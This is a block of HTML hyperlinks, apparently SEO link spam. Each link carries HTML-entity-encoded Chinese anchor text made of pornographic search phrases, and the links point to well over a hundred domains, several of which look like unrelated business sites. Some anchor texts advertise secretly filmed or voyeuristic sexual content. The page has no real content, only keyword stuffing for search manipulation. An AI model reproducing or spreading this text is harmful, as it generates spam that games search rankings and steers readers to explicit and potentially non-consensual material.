<a href="http://hymzdjd.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://myczy.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://glktwxcq.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://gacst.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syiyue.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://0769top.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmyis.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymsww.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ctlef.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://fm-gj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://shangdedk.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jiayican.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yishukk.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://stsidea.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvr03.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://linxm666.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://icutelady.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://kaidifei.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://jxxyj.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sxjs55.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://bjserip.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://derunsheng.com.cn" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1798mobi.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://czsghxx.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://stsidea.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://sfdawan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shinemoon.cn" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kunyusw.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51horae.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://pychair.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://dw338.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoyidan.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://chinalangu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wtechan.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://carmige.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://jyarts.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://183ks.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://liouwlkeji.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51fxx.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://51mengdong.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
